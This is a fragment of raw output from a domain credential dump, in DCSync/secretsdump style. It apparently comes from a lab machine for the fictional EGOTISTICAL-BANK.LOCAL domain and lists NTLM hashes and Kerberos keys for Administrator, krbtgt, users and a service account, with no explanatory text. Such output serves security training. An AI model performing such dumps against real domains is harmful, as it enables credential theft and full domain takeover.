 [-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:b61a3f079c5486b88c901707016b38f6:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:8bdd3a78ff27e3285ccfc678d9817ca2b7362ab421433b75b964d4bac6bec1e5
SAUNA$:aes128-cts-hmac-sha1-96:82eb530374fdbe36f5bbdd04b2faec03
SAUNA$:des-cbc-md5:104c515b86739e08
[*] Cleaning up...
Contains